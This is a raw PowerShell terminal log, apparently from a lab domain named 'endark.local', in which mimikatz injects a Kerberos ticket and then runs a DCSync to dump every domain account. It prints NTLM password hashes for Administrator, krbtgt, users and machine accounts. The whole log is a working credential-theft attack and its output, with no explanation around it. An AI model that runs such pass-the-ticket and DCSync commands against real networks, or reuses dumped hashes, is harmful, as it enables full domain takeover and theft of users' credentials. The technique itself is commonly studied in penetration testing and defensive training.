 PS C:\Users\naqi\Desktop> .\mimikatz.exe "kerberos::ptt dc_ldap_vdc01.endark.local.kirbi" "lsadump::dcsync /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt dc_ldap_vdc01.endark.local.kirbi
* File: 'dc_ldap_vdc01.endark.local.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /all /csv
[DC] 'endark.local' will be the domain
[DC] 'vDC01.endark.local' will be the DC server
[DC] Exporting domain 'endark.local'
1000 VDC01$ 7ddc5f4bce62c2dfe2f438336d10df43 532480
1105 andrei caea5e50af739722ac93811b86d04eac 66048
500 Administrator 3dc6a1f8423372b28e329e5d0eed7350 66048
502 krbtgt d04f470a7d59456956c08b32825f9a56 514
1107 BABY$ 8c7d1b9b166ba4e760be25cdd7592b25 2080
1108 CLIENT01$ 3212535a153788583af7658bc69db8e0 4096
1106 naqi 58a52d36c84fb7f5f1beab9a201db1dd 16843264